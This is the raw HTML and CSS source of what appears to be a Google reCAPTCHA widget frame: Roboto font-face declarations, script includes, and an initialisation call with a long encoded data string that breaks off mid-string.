  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="fa3BZRvX65KpxAJiu5nRrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="fa3BZRvX65KpxAJiu5nRrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fa3BZRvX65KpxAJiu5nRrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4HDlcOQw4tQHBfCqT3DhyNtw5IJSm7Co1bCo8K1w7BEGFYVw6fCrcKnw43CvsKeHiw8w5oFwotPHzFpdcKYWCbDs8O1w7/CssKowoLDgsOnwrTCpTvCoMOsCiLCmyIJFkJXwr/DhcO9MsKYCMKeP3/DoMK9w7sRSMKoHnt7csKmUcK3aBDCmWDDiMOTwpXDjcO4acOEwo7DgsKkw67Dl3QNw6INw4EqI349VhpJwoDDm2DCkHDClBLDrBTDhXnDvBPDo8OOw5INFVbCkU5jGMO2wr4jwpLDucK+wpYhw6soHcOcMcKqwpBZCsKtwqrCp8K5w6JLw4F6w5U8woZBPcObwoJENh/Cs1cUw4rDtAzCosOxwpU6NEvCvDZIwp96wrMzEsORYMOfwoU7w5Ztw5tKwo5Hb1LDpAvCrz/DrFR8w5HDucKTU8OGw53DpMKrwqLDvsKYwpLDtcK4w47Di8OYHWd6a0Z8wqDCjhpfTMKdMMOAFsKDwpE1wpzDvSxdwr8Swo1bwrpwaUsRw4gCa2YvFMK7D8OkMk0Hw7/[base64]/DmXfCu3rCqMOOSzdcSS8Tw7nDr11qC8KDwoBUwrIJwo/DnmbDvcOsI8K7bcKVK8OvwqE9wog/dHsWOG5lwpEaw64Bw7MBUAHDgcKOYcO5w5hnwrHCicK1w5DCtHxEwq7CucKjKMKbwp/CvcK/N2XCi1DDksKwwqHDvsKlWcOLESrCn8K9wo7DpijChcO/FhDCoMKbTUcmw6EBw7nDl2DDuELDjsK8w7E0GVLDjnvDrcKtasOeS8OlacOnfCDDokZywpJ8S8OcFCZrYgRMworCgsKWKWvDn8Ouw4HDgsOUVWIBRTrDh8OWWMORZBsaCnxqwofCiCFOw7TDqsOiBRY4w7XCtcKzwqxdw4EZw4fCv1R3w6IMFipGw5PDgcKZwoXCpV/DhR9icMKlKMOFwqTDtsOjw7UtAXVddB8dccODV8KCO8O4FFTCscKiecK2JcK0wobDkxPCoh4/WXkgw57DicOJCwDCtsKIME7CiMKtUwnDoBjDgX/DkBDCosKqw6Qww7rCnXxnbm/DgsO4YsKvwpFkak/CssK6Cjc4wqs6KTUwCkk7w63CosOswrd9wpjClcOgJcObDMKeODPDn8K6IsOdF8OWw5BgVi/Cq8O7FMOuMsKowqJ2GCl2wrnDskkjNcO4wrDDmMKJwqsow4DCtg9NPBZMKsKMDMK9w6Y6wrlKSMOpREZ0wqrCvEvDiFHCjMKEw6fCr8KQwpI7w5JKBsO6w53CjcKVb0nDsSl+wp/DjmcPw5AZaMOYbMKnJh0FwpBMf8KgwqPCrMKJKMOXHMKJwpdYYRrCnMK1GcKFY8K0JWwCwqJ+w5gfX8OBwoTCpMOMwrV8EcKsUxguw6c2w7PCrVLDvMKtw6wqwp7DgMOOfcKyIcK/RzR6wr5+PC7Du8K1InZUwqTCi8KvUcObGj7ClSnCvSMBZcK5TsK3FcOGN8O2GMO5CcKcw4bCukLDg3bDoMKgWxXCvVPCs8KfRMKmwqTDlsOhw4RLw5rCm08wA37DqcKZw7LDjjfDvMK8wrEpC8OWN8ObfsKww404w6jDoFPDmmLCtUjDhSvDqzbDo8O/wqlAw4bCucOqwoJlwoxXwrszwpAhw6jDjsKwbh7DgSvDmT/Ct8O6TMOXEsKwIsO+RcOgGMKKGA5XUwzCsMK8J8OnwpxLBioYNcOZw7dpC8OTF8OiS8KDwpvDgsOfwpAtVMOQKA7CnhTDtmPCh0zCm2FtwqEXTV0gScKcwo/CtFvDugYZw5LCtX/DvMOwX8OHwrB7wqPDh8Kbwrg5wqDClsKgw7x1w5FSwofDlsOFw4nCuD3Dmg/CqMO5ajzCmcK8CMOIwoHCvU3Ci8Kkw6FIVsKEw6RKBsOtdsO4wq0sEsOWwrPDksOxWzDCpXDDuQQ1wqoVXWRjKTjDilLCv8KyJytVw6k8wpd0w6/[base64]/YcOww70EOsOYX8KPw67DoTI1MsOcEErCoAnDgwkYesKxw4DDkmkEZsK+wopqEMOwaTrCnMKsEcKHQMOAFQ7CncOVPsOKIFcPTUHDmsK/AcKWwr9mJVBEw7MFYMKhw6nDg8O4FsKowoxlRXrDgGzCoXV9JsKAL8O7w7bDgg7DgMKxO8ObLVLCu8OwJ004dxbCvAPCrMKyw6XDkSDDsVJBw7lQRzQIIHRqf8Kdwr/[base64]/Dtygba0lmY8KtwoXDqhIEw6AVdcOGwqVybMKlw6/Ds0xKwoI7woJfwpg8wr/CjFnDisKYXhzCqWPDsMOFGmbCmMKoaDfCv8O0d2wjw73CliPDk8O+WMKgQTnDvsKrw57DtcKzwq7DkXY7LlxyQ8KMFndxwplPY8KCwrd8J3t5w5nDuj0LJmN/w6LDvcKsKMO0w48Vw5ZIw7ViwrrDjCk6enB0eQZaETTCl8K2RQU0D2rDjn/DkBHDoMOUJmVRHGA3Y8OJwonDpwVIAkZvw4fDocOsYcO8w4A0N8O+BFgTHELCjcKlLBTCiTtpZcKNw5XCvsKUMMKuBsOlLy7DtsKcwrPChwzDqGk+ecO4wqrCrsOaw6YawpsGw5/Dm2fDrhpLAcOkwpnCm8KvPjQnK8K7w6Z9w7fDmEXCssO6V09Nwoklw7NkEMKlCBJPPMK7SsK8w47CoUI3w690wrnDkURHwoEiw4HDssKzfsKJwqnDqy09w5ZLMBA/w5LDo8Klw4PDr8KdeQ3CoDjCisKJfVgVF3/[base64]/cDrDt0zDtsOYC8OpGjrDm8KCO2YQcEBCXMOPGggVw79hesKnw7waw67Ct1YowpnChsKkw7XDs8K7NcKCRyohOjkRb2XDjMOvPGN0JMKjanjClsKVw6HDqDFOw7nCucONGzRfwrRDOMKCRMOGRjvCgMOHwqgNFRrDj8OnY8Kuw4giwpHDgQ/CqBzDlAsPw7EGwrrCisOywpUSE3fDicKfwpLDuRNzw7fDpcKJC8Kww5nDvzHDtcOmwpPCtsKowqLDkcOGwqbDiVDCjcO/[base64]/DjcOAwrJpwqDCkERzPcK6TgfCkw1dJFnCljXDucK3w6HCuMOkw4PDuSvChgBPAMO/[base64]/[base64]/DgXhswqjDq8KDb8OBwqrCksOdw6/DqFcpw5/Ck3szwoBLwoFkwqHCj8OYLmzDgFZGfXM6SzlKK8OCwr8zWcOdw7Viw6/CosKPB8OnwoRwCnk6w6ZDGQ1mw64JHcOiLwcXwrvDs8K/w6orC8OPIcO2woTCiMKHwoIiwrTDpsKoXMK6wo/[base64]/DvXwIJMKfw7vCncKDIMKyw7rDjsOxbSwZDsO0N8OwwoXCu3zDo8K/UVTDr8OUaXzCm8OnTgAjw4Z4wqQiwoDDjFbDtsOdw4ozZMORK8O4GMKqb8OUb8OxYMKYKcK8wqQ8wpB8wrQRwpt+SMKVV3/CnMKkVyk+ej8gW8KSPsKYOcKPw4x5WHbDp2vDrw3ChMO7w4dVaS7DnsKdwqvCssOywp3DqcONw5V/BMK1HhARwozCsMOsWBDCo19tTsK3JnPCp8K0wotlDsKYwqN8w7zDmcO3FjQgw4fCscKEC0otw7fDiTXDllTDv8OZUsK3ECgTw4TCuyDDtWTDiTN/[base64]/Y3wCH8KgVA8SwqDDgwXCjMKbNnTCocO+CcOhw4nCsMODw4fCjsKNw67DlRdbwqkGfMKKw5wDw6piwobCuhbCksONcCfCmMOydW3DssOnUWZiIMOgVsKxwqHCicOywqXDh3hPJ1jDgMO/wqVgwq/[base64]/wofDslXCtsKYMlwHTMOcw7XDghpPEDPDvMOQMsK0wq/DnyrDlMOMH8OcXFIPbMKECsOcRAEKbMOqdMKOwpHCjsKtwpvDgzUbw6JJw6/CkcOxBMKACMKMMcOmRMO9ZcKrwq7Dn3/DnDDDs2xcesKpw5rCuMOQwpzDicKGQsOCwobDp2UBDSnCsCvDpwVSWMKHw5bDsQrCt3gvSsOgwqRmw6BzcTrDqn8tTcK4wqXCq8Ogw51qUcKbCsKcw4MnwoEbwpbClsOcwrICWxHDocKowowtwqAcNsOER8K3w5PDriEnd8OMJcOww6/DisO9diRiw6PCkhnDqwnCqw1oOE4lNjbDu8OwFSQxwoXCiGHChXvCqsKawqnDisKmVRLCiy3CuGJ2CF/CvkbCvDbCssOpGz/DtMKxw4LDmVtow69fw7XDkSfCocKuQcOzw7TDocK5wqXCmjU8w5TDiDMtw5LCgsOew5fCkmVHw6DDsF/CvMOoD8O/[base64]/CrALCscOVMsOPJ8KfEyTCpw4bDMK5w4XClMKwwo8Lw5jDocK9KMO4Z3UnJsKkFG